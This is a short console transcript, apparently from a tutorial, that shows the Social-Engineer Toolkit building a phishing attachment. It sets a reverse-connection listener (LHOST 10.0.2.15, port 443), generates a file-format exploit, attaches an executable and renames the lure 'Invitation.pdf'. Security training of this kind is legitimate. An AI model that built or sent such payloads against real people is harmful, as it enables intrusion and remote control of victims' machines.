 set:payloads>7
set> IP address for the payload listener (LHOST): 10.0.2.15
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
No previous payload created.
set:phishing> Enter the file to use as an attachment:/root/.set/legit.exe
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>Invitation.pdf